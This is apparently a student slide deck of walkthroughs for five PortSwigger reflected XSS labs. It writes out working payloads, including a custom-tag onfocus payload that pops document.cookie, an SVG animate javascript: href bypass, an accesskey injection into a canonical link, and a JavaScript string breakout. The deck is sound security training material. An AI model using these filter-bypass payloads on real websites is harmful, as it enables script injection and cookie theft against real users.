Slide 1
Task 1
Solve any 5 of Portswigger Lab

Slide 2

Problem 1: Reflected XSS into HTML context with nothing encoded
1. Copy and paste the following into the search box: <script>alert(1)</script>
2. Click "Search".

Slide 3


Slide 4


Slide 5
Problem 2: Reflected XSS into HTML context with all tags blocked except custom ones
Go to the exploit server and paste the following code, replacing your-lab-id with your lab ID: <script> location = 'https://your-lab-id.web-security-academy.net/?search=%3Cxss+id%3Dx+onfocus%3Dalert%28document.cookie%29%20tabindex=1%3E#x'; </script> Click "Store" and "Deliver exploit to victim".
This injection creates a custom tag with the ID x, which contains an onfocus event handler that triggers the alert function. The hash at the end of the URL focuses on this element as soon as the page is loaded, causing the alert payload to be called.

Slide 6


Slide 7


Slide 8
Problem 3: Reflected XSS with event handlers and href attributes blocked
Visit the following URL, replacing your-lab-id with your lab ID: https://your-lab-id.web-security academy.net/?search=%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E

Slide 9


Slide 10


Slide 11


Slide 12
Problem 4: Reflected XSS in canonical link tag
Visit the following URL, replacing your-lab-id with your lab ID:
https://your-lab-id.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
This sets the X key as an access key for the whole page. When a user presses the access key, the alert function is called. To trigger the exploit on yourself, press one of the following key combinations:
On Windows: ALT+SHIFT+X
On MacOS: CTRL+ALT+X
On Linux: Alt+X

Slide 13


Slide 14
Problem 5: Reflected XSS into a JavaScript string with angle brackets HTML encoded
Submit a random alphanumeric string in the search box, then use Burp Suite to intercept the search request and send it to Burp Repeater.
Observe that the random string has been reflected inside a JavaScript string.
Replace your input with the following payload to break out of the JavaScript string and inject an alert: '-alert(1)-'
Verify the technique worked by right clicking, selecting "Copy URL", and pasting the URL in your browser. When you load the page it should trigger an alert.

Slide 15


Slide 16


Slide 17
